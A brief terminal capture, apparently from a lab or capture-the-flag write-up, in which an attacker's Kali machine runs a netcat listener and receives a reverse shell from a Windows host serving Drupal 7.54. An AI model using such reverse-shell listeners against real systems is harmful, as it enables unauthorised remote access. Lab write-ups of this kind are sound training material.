 zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~/Downloads/tools]
└─$ nc -lvnp 4314
listening on [any] 4314 ...
connect to [10.10.14.31] from (UNKNOWN) [10.10.10.9] 56679
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\drupal-7.54>